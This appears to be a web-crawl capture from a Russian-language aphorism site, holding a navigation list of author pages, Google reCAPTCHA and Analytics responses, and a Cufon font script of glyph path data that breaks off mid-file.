<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/malkin1.php' title='АФОРИЗМЫ Геннадия Малкина' class='st'>МАЛКИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mamch1.php' title='АФОРИЗМЫ Михаила Мамчича' class='st'>МАМЧИЧ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/markov1.php' title='АФОРИЗМЫ Аврелия Маркова' class='st'>МАРКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/masalitin1.php' title='АФОРИЗМЫ Ивана Масалитина (Marko)' class='st'>МАСАЛИТИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/masnyi1.php' title='АФОРИЗМЫ Сергея Масного' class='st'>МАСНЫЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/melixan1.php' title='АФОРИЗМЫ Константина Мелихана' class='st'>МЕЛИХАН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mimoletchik1.php' title='АФОРИЗМЫ Сени Мимолётчика' class='st'>МИМОЛЕТЧИК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/minchenkov1.php' title='АФОРИЗМЫ Александра Минченкова' class='st'>МИНЧЕНКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/miropolceva1.php' title='АФОРИЗМЫ Анжелики Миропольцевой' class='st'>МИРОПОЛЬЦЕВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mikhailov1.php' title='АФОРИЗМЫ Александра Михайлова' class='st'>МИХАЙЛОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mishiev1.php' title='АФОРИЗМЫ Беника Мишиева' class='st'>МИШИЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/muraveva1.php' title='АФОРИЗМЫ Ольги Муравьёвой' class='st'>МУРАВЬЕВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zhumabekovich1.php' title='АФОРИЗМЫ Алмата Жумабековича Мусина' class='st'>МУСИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/myrdin1.php' title='АФОРИЗМЫ Сергея Мырдина' class='st'>МЫРДИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/myshko1.php' title='АФОРИЗМЫ Андрея Мышко' class='st'>МЫШКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/merko1.php' title='АФОРИЗМЫ Андрея Мэрко' class='st'>МЭРКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nadanyan1.php' title='АФОРИЗМЫ Ашота Наданяна' class='st'>НАДАНЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nezhinskiy1.php' title='АФОРИЗМЫ Сергея Нежинского' class='st'>НЕЖИНСКИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nezdolii1.php' title='АФОРИЗМЫ Григория Григорьевича Нездолия' class='st'>НЕЗДОЛИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/neiakh1.php' title='АФОРИЗМЫ Нейаха' class='st'>НЕЙАХ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nemov1.php' title='АФОРИЗМЫ Венедикта Немова' class='st'>НЕМОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nesterov1.php' title='АФОРИЗМЫ Владимира Нестерова' class='st'>НЕСТЕРОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nehaev1.php' title='АФОРИЗМЫ Сергея Нехаева' class='st'>НЕХАЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nekhanevich1.php' title='АФОРИЗМЫ Эдуарда Неханевича' class='st'>НЕХАНЕВИЧ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nikogosayn1.php' title='АФОРИЗМЫ Риты Никогосян' class='st'>НИКОГОСЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nikolenko1.php' title='АФОРИЗМЫ Жанны Владимировны Николенко' class='st'>НИКОЛЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/noram1.php' title='АФОРИЗМЫ Айшека Норама' class='st'>НОРАМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pavlenko1.php' title='АФОРИЗМЫ Татьяны Павленко' class='st'>ПАВЛЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pashkov1.php' title='АФОРИЗМЫ Дмитрия Пашкова' class='st'>ПАШКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/popova1.php' title='АФОРИЗМЫ Тамары Поповой' class='st'>ПОПОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/popravko1.php' title='АФОРИЗМЫ Олега Поправко' class='st'>ПОПРАВКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/princ1.php' title='АФОРИЗМЫ ПринцАлександр' class='st'>ПринцАлександр</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/proknou1.php' title='АФОРИЗМЫ Герберта Прокноу' class='st'>ПРОКНОУ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/raetc1.php' title='АФОРИЗМЫ Марты Раец (Рождественская)' class='st'>РАЕЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/rahmatov1.php' title='АФОРИЗМЫ Анатолия Рахматова' class='st'>РАХМАТОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/rudyi1.php' title='АФОРИЗМЫ Данила Рудого' class='st'>РУДЫЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/rychkov1.php' title='АФОРИЗМЫ Валентина Петровича Рычкова' class='st'>РЫЧКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/savosin1.php' title='АФОРИЗМЫ Дениса Савосина' class='st'>САВОСИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sargsian1.php' title='АФОРИЗМЫ Нарине Саргсян' class='st'>САРГСЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/svetlyi1.php' title='АФОРИЗМЫ Юрия Светлого' class='st'>СВЕТЛЫЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sizov1.php' title='АФОРИЗМЫ Виктора Сизова' class='st'>СИЗОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/simanovich1.php' title='АФОРИЗМЫ Гарри Симановича' class='st'>СИМАНОВИЧ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/simonian1.php' title='АФОРИЗМЫ Нвера Симоняна' class='st'>СИМОНЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sirenka1.php' title='АФОРИЗМЫ Елены Сиренка' class='st'>СИРЕНКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/skoblov1.php' title='АФОРИЗМЫ Евгения Скоблова' class='st'>СКОБЛОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/slobodenuk1.php' title='АФОРИЗМЫ Юрия Слободенюка' class='st'>СЛОБОДЕНЮК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sokolov1.php' title='АФОРИЗМЫ Андрея Соколова' class='st'>СОКОЛОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/solo1.php' title='АФОРИЗМЫ Дмитрия Соло' class='st'>СОЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/solonina1.php' title='АФОРИЗМЫ Владимира Солонины' class='st'>СОЛОНИНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/surnin1.php' title='АФОРИЗМЫ Виталия Сурнина' class='st'>СУРНИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sukhorukov1.php' title='АФОРИЗМЫ Леонида Сухорукова' class='st'>СУХОРУКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/taranova1.php' title='АФОРИЗМЫ Марии Тарановой' class='st'>ТАРАНОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tatarkin1.php' title='АФОРИЗМЫ Юрия Татаркина' class='st'>ТАТАРКИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tepluhin1.php' title='АФОРИЗМЫ Аркадия Теплухина' class='st'>ТЕПЛУХИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/terno1.php' title='АФОРИЗМЫ Николая Терно' class='st'>ТЕРНО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/toyshib1.php' title='АФОРИЗМЫ Бауржана Тойшибекова' class='st'>ТОЙШИБЕКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/turovsky1.php' title='АФОРИЗМЫ Владимира Туровского' class='st'>ТУРОВСКИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ustugov1.php' title='АФОРИЗМЫ Артема Юрьевича Устюгова' class='st'>УСТЮГОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ushkin1.php' title='АФОРИЗМЫ Антипа Ушкина' class='st'>УШКИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fandeev1.php' title='АФОРИЗМЫ Кирилла Фандеева' class='st'>ФАНДЕЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fedin1.php' title='АФОРИЗМЫ Сергея Федина' class='st'>ФЕДИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fivanskii1.php' title='АФОРИЗМЫ Кратета Фиванского' class='st'>ФИВАНСКИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hankin1.php' title='АФОРИЗМЫ Евгения Ханкина' class='st'>ХАНКИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/chobanian1.php' title='АФОРИЗМЫ Эдика Чобаняна' class='st'>ЧОБАНЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shamsutdinova1.php' title='АФОРИЗМЫ Марины Шамсутдиновой' class='st'>ШАМСУТДИНОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shapiro1.php' title='АФОРИЗМЫ Бориса Шапиро' class='st'>ШАПИРО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shvarz1.php' title='АФОРИЗМЫ Рихарда Рихардовича Шварца' class='st'>ШВАРЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shevelev1.php' title='АФОРИЗМЫ Ильи Шевелева' class='st'>ШЕВЕЛЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shevchenko_aa1.php' title='АФОРИЗМЫ Александра Анатольевича Шевченко' class='st'>ШЕВЧЕНКО.АА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shilokhvostov1.php' title='АФОРИЗМЫ Николая Шилохвостова' class='st'>ШИЛОХВОСТОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shulc1.php' title='АФОРИЗМЫ Эриана Шульца' class='st'>ШУЛЬЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shelem1.php' title='АФОРИЗМЫ Константина Щемелинина' class='st'>ЩЕМЕЛИНИН</a></li>
</ul>
      </div>
    </div>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xpMQOpHe_4Ps3DqHSuZEFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769548955721');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1634174913&t=pageview&_s=1&dl=https%3A%2F%2Fletter.com.ua%2Faphorism%2Fminchenkov39.php&ul=en-us%40posix&dt=%D0%90%D0%A4%D0%9E%D0%A0%D0%98%D0%97%D0%9C%D0%AB%20%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80%D0%B0%20%D0%9C%D0%B8%D0%BD%D1%87%D0%B5%D0%BD%D0%BA%D0%BE%D0%B2%D0%B0%20-%20letter.com.ua&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=796527967&gjid=67922068&cid=1751891322.1769548954&tid=UA-22310257-2&_gid=1772983418.1769548954&_r=1&_slc=1&z=1414656366
body_size: -450
content:
2,cG-C88MV62915

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://letter.com.ua/js/cufon/ukrainianIzhitsa_400.font.js
body_size: 21516
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (C) 1990-1992 ParaGraph JV.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"2040,-1987r-905,1106r0,709r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,1544r905,-1110r0,-434r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-1815","w":3174},{"d":"1425,0r-1056,0v-96,0,-144,-53,-144,-160r0,-540v0,-293,1,-513,5,-662v4,-149,9,-264,22,-344v20,-129,29,-203,141,-203v92,0,247,4,312,-4v60,-7,103,12,98,66v-9,109,-48,238,-58,401v-6,99,-12,230,-12,393v375,21,654,102,836,246v216,170,323,387,323,647v0,232,-262,160,-467,160xm2613,-119v-7,124,-59,119,-209,119v-107,0,-261,26,-297,-50v-16,-33,-28,-117,-34,-253v-14,-296,-21,-560,-21,-791v0,-247,5,-428,15,-545v10,-117,28,-190,47,-223v36,-62,130,-45,217,-43v48,2,152,-12,233,-8v36,2,53,27,53,66v0,219,-69,468,-69,737v0,359,22,690,65,991xm733,-139r467,0r70,-4v9,-114,5,-254,-34,-363v-66,-189,-244,-341,-507,-362v-16,183,-5,588,4,729","w":2843},{"d":"45,201v0,-315,186,-520,504,-520v131,0,341,50,627,151v98,35,170,53,217,53v213,0,319,-218,319,-655v0,-355,-170,-509,-541,-549v-288,-31,-354,-26,-557,-129v-183,-93,-311,-291,-311,-584v0,-416,252,-681,557,-800v288,-113,645,-126,930,-20v236,87,418,245,518,450v46,94,68,185,68,272v0,57,-18,86,-54,86r-553,-4v-35,0,-53,-27,-53,-82v0,-249,-35,-418,-104,-506v-69,-88,-146,-133,-232,-133v-220,0,-329,183,-344,549v-7,179,-21,408,38,531v68,143,169,208,340,238v274,47,534,90,700,203v197,134,319,297,319,560v0,117,-18,236,-55,357v-37,121,-113,227,-224,320v-214,181,-667,167,-966,52r-146,-51v-98,-33,-148,-60,-243,-60v-121,0,-181,94,-181,283v0,46,11,118,13,152v0,16,-19,24,-58,24r-221,-4v-57,1,-178,70,-217,70v-23,0,-43,-25,-62,-75v-19,-50,-28,-110,-28,-179","w":2605},{"d":"2474,-2290v-114,-39,-210,-102,-352,-102v-80,0,-150,27,-212,82v-62,55,-124,135,-186,242v-62,107,-151,278,-270,512v455,111,770,255,976,629v105,190,162,441,167,755r246,0r0,172r-1114,0r0,-172r159,0v39,-553,-48,-953,-388,-1154v-100,-59,-222,-104,-365,-132r0,1286r254,0r0,172r-1229,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,1093r151,0r57,-114v27,-53,45,-105,66,-148v129,-261,256,-561,419,-783v109,-148,249,-278,482,-278v128,0,248,25,361,74v-51,133,-80,210,-85,231v-15,62,-31,242,-30,330r-82,0","w":2945},{"d":"1364,-1417v0,-249,-75,-351,-356,-348r-246,0v-33,211,-49,430,-49,659v0,379,69,683,69,987v0,109,-35,119,-164,119r-245,0v-106,-6,-116,-52,-131,-167v-35,-268,-25,-528,-25,-923v0,-255,5,-439,14,-552v9,-113,24,-186,45,-218v21,-32,53,-49,97,-49v76,0,133,1,172,4v307,19,624,-12,1032,-12v102,0,192,-5,192,86v0,39,-26,98,-69,180v-55,107,-110,214,-148,336v-16,53,-30,94,-41,123r-172,-16v17,-100,25,-170,25,-209","w":1769},{},{"d":"1130,-270v-2,85,-30,163,-49,229v26,17,59,25,99,25v99,0,199,-49,301,-146v203,-196,379,-557,346,-960r-176,0r0,-172r1073,0r0,172r-168,0v-21,383,-229,669,-469,866v-231,189,-551,346,-920,346v-116,0,-216,-16,-299,-49v1,-209,-14,-291,-96,-447v-95,-180,-378,-516,-466,-696v-96,-196,-132,-302,-134,-553v-4,-535,266,-927,626,-1117v192,-102,401,-153,627,-153v383,0,658,95,825,285v167,190,269,395,306,617r168,0r0,172r-1073,0r0,-172r176,0v0,-274,-45,-463,-129,-571v-136,-174,-365,-212,-551,-80v-74,53,-134,146,-183,276v-88,232,-80,689,-36,989v40,274,211,845,202,1139","w":2839},{"d":"1135,-1094r0,922r340,0r0,172r-1315,0r0,-172r340,0r0,-1499v0,-213,4,-421,12,-623v139,-360,516,-628,987,-631v424,-3,748,153,915,404v154,231,154,567,31,820v-105,215,-310,390,-602,390v-174,0,-192,-39,-336,-106r-90,-45xm1397,-1671v35,29,103,69,151,69v65,0,123,-38,182,-108v119,-140,96,-696,12,-872v-53,-112,-139,-171,-272,-171v-212,0,-293,179,-316,370v-35,288,-15,711,-19,1044","w":2716},{"d":"1679,-2900v76,5,72,65,66,164r-29,520v-2,198,70,327,172,422v52,47,131,109,238,188v171,127,308,234,406,323v174,158,340,360,343,665v0,93,-25,190,-75,294v-101,205,-320,369,-633,369v-190,0,-350,-46,-479,-139r0,1147r-340,0r0,-1147v-130,93,-290,139,-480,139v-379,0,-717,-273,-708,-663v9,-364,196,-534,402,-717v137,-123,510,-375,632,-517v106,-123,140,-168,129,-364r-22,-403r-11,-142v-2,-85,294,-146,389,-139xm1343,-238r-28,-1486v-49,49,-103,98,-160,147v-127,110,-219,193,-275,250v-109,112,-208,280,-208,504v0,264,101,463,260,556v124,72,275,91,411,29xm1720,-1724r-28,1486v136,61,277,43,404,-30v159,-93,270,-291,267,-555v-6,-453,-308,-558,-540,-803v-29,-32,-64,-65,-103,-98","w":3035},{"d":"307,647v0,-524,-88,-1006,-94,-1511v-6,-446,226,-835,471,-1028v222,-175,315,-220,522,-49v281,233,505,662,510,1175v3,314,-107,584,-280,722v-180,143,-404,136,-599,0v-102,-71,-181,-154,-235,-251v28,218,53,502,53,795v0,206,-23,349,-68,429v-45,80,-109,120,-190,120v-64,0,-98,-10,-94,-66v4,-52,4,-164,4,-336xm717,-1659v-122,188,-169,339,-172,635v-4,311,128,592,291,731v131,112,239,151,362,36v66,-61,92,-239,80,-398v-19,-257,-155,-567,-288,-753v-84,-117,-173,-202,-273,-251","w":1929},{"d":"1135,-1094r0,922r340,0r0,172r-1315,0r0,-172r340,0r0,-1499v0,-213,4,-421,12,-623v139,-360,516,-628,987,-631v424,-3,748,153,915,404v154,231,154,567,31,820v-105,215,-310,390,-602,390v-174,0,-192,-39,-336,-106r-90,-45xm1397,-1671v35,29,103,69,151,69v65,0,123,-38,182,-108v119,-140,96,-696,12,-872v-53,-112,-139,-171,-272,-171v-212,0,-293,179,-316,370v-35,288,-15,711,-19,1044","w":2716},{"d":"193,-225v35,-1,115,17,147,16v58,0,94,-23,108,-69v14,-46,29,-124,44,-234v73,-547,302,-1011,532,-1405v71,-119,126,-225,166,-317v40,-92,59,-184,59,-277v0,-123,-80,-184,-241,-184r-222,0r0,-172r1352,0r0,172r-229,0v76,657,255,1650,431,2229v59,194,111,290,154,290v15,0,35,-8,61,-24v26,-16,69,-25,128,-25v75,0,119,69,119,139v0,25,-14,84,-54,172v-60,132,-112,457,-142,576v-20,82,-161,88,-192,16v-15,-34,-26,-76,-34,-129v-35,-241,-114,-392,-233,-455v-119,-63,-274,-94,-464,-94v-273,0,-683,-13,-867,38v-222,61,-272,180,-337,417v-27,100,-52,171,-66,213v-25,74,-157,84,-183,9v-12,-35,-26,-81,-33,-140v-25,-200,-67,-364,-123,-492v-29,-65,-41,-116,-41,-151v0,-84,82,-117,160,-119xm1065,-172r713,0r-82,-307v-133,-484,-244,-1002,-340,-1544v-260,333,-473,807,-588,1272v-32,131,-47,236,-47,313v0,230,110,266,344,266","w":2834},{"d":"111,-1638v239,-195,390,-295,757,-299v492,-5,795,245,926,597v78,210,70,385,20,626v-24,116,-69,233,-139,350v-144,241,-426,421,-831,421v-301,0,-553,-100,-758,-299r78,-86v137,103,346,205,545,205v196,0,333,-72,411,-216v78,-144,131,-344,158,-599v-155,147,-323,221,-504,221v-132,0,-201,-36,-306,-96v-127,-72,-189,-64,-296,10r-86,-102v191,-191,341,-287,451,-287v46,0,87,12,125,30v78,37,245,158,387,158v89,0,164,-37,225,-110v0,-223,-57,-385,-171,-488v-114,-103,-237,-155,-370,-155v-155,0,-337,67,-545,201","w":2023},{"d":"422,-467v-5,164,86,330,115,438v0,19,-15,29,-45,29r-357,0v-43,0,-65,-61,-65,-184v0,-235,119,-542,356,-922v96,-153,162,-273,199,-358v51,-115,59,-234,55,-387v13,-36,46,-54,98,-54r320,0v53,0,87,11,100,33v13,22,25,80,35,172v25,240,109,631,250,1172v35,-223,105,-445,209,-668v74,-160,110,-264,110,-311v0,-129,-33,-293,-33,-373v0,-17,32,-25,95,-25r336,0v90,3,112,2,118,70v58,693,165,1115,414,1642v25,54,37,99,37,136v-1,58,-29,57,-90,57r-279,0v-66,0,-130,-67,-199,-198v-114,-217,-231,-625,-276,-883v-11,-62,-20,-118,-33,-168v-133,288,-263,706,-286,1061v-4,60,8,188,-33,188r-316,0v-45,0,-79,-11,-103,-34v-24,-23,-51,-75,-77,-159v-122,-399,-191,-708,-286,-1212v-188,228,-358,576,-369,938","w":2830},{"d":"897,-1594v65,-80,-18,-178,-16,-286v0,-17,27,-25,82,-25r417,0v74,-4,48,73,60,131v22,107,56,210,80,320v6,26,18,67,32,123v125,510,207,801,344,1139v34,84,54,135,54,155v0,25,-27,37,-82,37r-418,0v-21,0,-36,-22,-45,-66v-28,-147,-106,-380,-156,-552v-135,442,-350,663,-647,663v-302,0,-438,-244,-438,-532v0,-268,201,-509,332,-659r180,-206v53,-65,175,-185,221,-242xm586,-750v1,142,85,279,241,279v148,0,258,-89,309,-187v27,-52,40,-101,40,-145v12,-48,-100,-399,-119,-479v-17,-71,-36,-144,-62,-217v-158,171,-266,321,-323,451v-57,130,-86,229,-86,298","w":2040},{"d":"1585,-1909v367,0,642,193,746,475r168,0r0,172r-1016,0r0,-172r151,0v-33,-127,-132,-245,-258,-245v-186,0,-373,78,-463,188v40,304,147,578,195,809v29,142,51,395,-14,539v38,19,88,28,151,28v237,0,414,-62,533,-186v119,-124,196,-267,229,-428r-205,0r0,-168r1073,0r0,168r-151,4v-158,283,-424,542,-728,679v-258,116,-496,115,-822,84v-127,-12,-233,-31,-318,-58v38,-315,-90,-456,-242,-648v-123,-156,-221,-281,-283,-381v-113,-183,-159,-296,-159,-557v0,-318,72,-576,214,-774v142,-198,320,-336,532,-421v492,-197,1136,-152,1494,125v128,99,229,227,295,395r197,0r0,172r-1016,0r0,-172r127,0v-21,-121,-74,-230,-160,-327v-86,-97,-213,-145,-380,-145v-299,1,-455,223,-527,469v-57,197,-73,411,-47,633v197,-172,425,-258,684,-258","w":2961},{"d":"860,-2392v-128,0,-239,64,-348,102r-82,0r-8,-123v-13,-198,-12,-186,-70,-327v-20,-49,-32,-86,-37,-111v213,-97,515,-110,687,40v90,79,166,159,218,250v52,91,124,226,210,407r262,532r28,0r0,-1073r-225,0r0,-172r1085,0r0,172r-225,0r0,1073r29,0r262,-532v87,-181,158,-316,210,-407v52,-91,128,-171,218,-250v173,-150,472,-137,686,-40v-8,56,-80,212,-88,251v-8,38,-19,228,-27,310r-81,0v-105,-35,-222,-102,-349,-102v-69,0,-135,24,-197,72v-62,48,-130,131,-205,252v-75,121,-163,291,-265,512v172,25,345,80,518,163v173,83,324,225,454,424v130,199,195,465,195,797r250,0r0,172r-1163,0r0,-172r192,0v0,-305,-31,-550,-92,-736v-61,-186,-140,-320,-236,-402v-96,-82,-199,-129,-311,-140r0,1278r209,0r0,172r-1053,0r0,-172r209,0r0,-1278v-113,11,-218,58,-313,140v-95,82,-174,218,-235,404v-61,186,-91,431,-91,734r193,0r0,172r-1163,0r0,-172r249,0v0,-477,122,-816,365,-1018v243,-202,511,-323,803,-366v-102,-221,-191,-391,-266,-512v-75,-121,-144,-206,-206,-253v-62,-47,-127,-71,-196,-71","w":4076},{"d":"90,-1823v2,-73,10,-81,78,-82v125,-3,262,-12,369,-12v19,0,37,8,53,25v12,12,39,74,82,184v90,229,169,420,237,573r74,168v77,-267,146,-470,207,-610v61,-140,123,-237,186,-291v63,-54,136,-82,221,-82v86,0,279,67,283,131v5,81,-50,102,-71,157v-22,35,-33,268,-23,355r-78,50v-107,-121,-241,-160,-358,-56v-42,38,-82,105,-122,196v-40,91,-86,215,-138,372v49,125,101,246,155,364r201,440r127,269v111,225,194,386,254,479v34,53,53,99,53,139v0,39,-18,58,-53,58r-381,0v-43,0,-76,-15,-96,-50v-86,-148,-114,-240,-220,-475r-188,-418r-123,-282v-84,292,-159,523,-223,693v-64,170,-117,294,-166,368v-76,115,-91,164,-221,164v-101,0,-152,-32,-152,-95v0,-27,25,-89,90,-176v177,-241,474,-886,553,-1225r-122,-278v-44,-87,-78,-172,-115,-250r-246,-524r-119,-240v-5,-12,-8,-25,-8,-39","w":1925},{"d":"1122,-172r828,0r0,-2523r-283,0r0,-172r1200,0r0,172r-282,0r0,2523r827,0r0,-2523r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-4240,0r0,-172r340,0r0,-2523r-340,0r0,-172r1258,0r0,172r-283,0r0,2523","w":4534},{"d":"160,-2867r1540,0v161,0,373,-14,536,-49v125,-27,201,16,201,151v0,40,-68,210,-78,234v-63,146,-73,347,-102,485v-16,74,-146,84,-178,26v-15,-25,-30,-70,-47,-134v-42,-156,-95,-273,-153,-354v-117,-164,-251,-193,-511,-187r-233,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0r0,-2523r-340,0r0,-172","w":2470},{},{"d":"2789,-2867r0,172r-340,0r0,2523r340,0r0,172r-1175,0r0,-172r201,0r0,-1253v-149,0,-287,36,-414,109v-127,73,-231,196,-313,370v-89,189,-127,462,-121,774r159,0r0,172r-1056,0r0,-172r188,0v25,-642,335,-1040,817,-1215v148,-54,302,-82,461,-88r0,-61v-421,-55,-729,-174,-926,-356v-197,-182,-295,-384,-295,-607v0,-218,97,-320,271,-349v81,-14,202,-19,360,-19r1843,0xm1815,-1729r0,-966r-467,0v-208,0,-312,83,-312,250v0,275,175,494,376,608v120,68,253,105,403,108","w":2949},{"d":"3191,-209v104,0,188,83,188,221v0,63,-22,161,-69,291v-71,199,-112,360,-127,483v-12,96,-24,189,-127,189v-96,0,-104,-79,-132,-177v-51,-182,-97,-434,-168,-575v-73,-146,-217,-223,-454,-223r-2142,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,2523r888,0r0,-2523r-282,0r0,-172r1257,0r0,172r-340,0r0,2523r140,0v93,6,320,-37,393,-37","w":3379},{"d":"897,-1594v65,-80,-18,-178,-16,-286v0,-17,27,-25,82,-25r417,0v74,-4,48,73,60,131v22,107,56,210,80,320v6,26,18,67,32,123v125,510,207,801,344,1139v34,84,54,135,54,155v0,25,-27,37,-82,37r-418,0v-21,0,-36,-22,-45,-66v-28,-147,-106,-380,-156,-552v-135,442,-350,663,-647,663v-302,0,-438,-244,-438,-532v0,-268,201,-509,332,-659r180,-206v53,-65,175,-185,221,-242xm586,-750v1,142,85,279,241,279v148,0,258,-89,309,-187v27,-52,40,-101,40,-145v12,-48,-100,-399,-119,-479v-17,-71,-36,-144,-62,-217v-158,171,-266,321,-323,451v-57,130,-86,229,-86,298","w":2040},{"d":"2191,-1352v208,0,263,48,263,267r0,798v-3,137,-2,206,-84,255v-36,22,-95,32,-175,32r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1462,0v130,0,214,-3,252,-9v38,-6,59,-14,62,-26v3,-12,20,-20,50,-26v30,-6,110,-9,238,-9v108,0,161,114,124,219v-49,138,-124,306,-136,469v-7,97,-24,164,-33,206v-15,72,-147,81,-178,23v-15,-25,-30,-70,-47,-134v-43,-157,-96,-273,-153,-354v-115,-163,-253,-193,-511,-187r-155,0r0,1028v151,156,590,327,888,324v27,0,82,-9,168,-9xm1638,-172v167,-8,181,-77,181,-274r0,-463v0,-61,-9,-106,-27,-134v-18,-28,-69,-63,-150,-108v-259,-146,-337,-174,-507,-360r0,1339r503,0","w":2613},{"d":"3191,-209v104,0,188,83,188,221v0,63,-22,161,-69,291v-71,199,-112,360,-127,483v-12,96,-24,189,-127,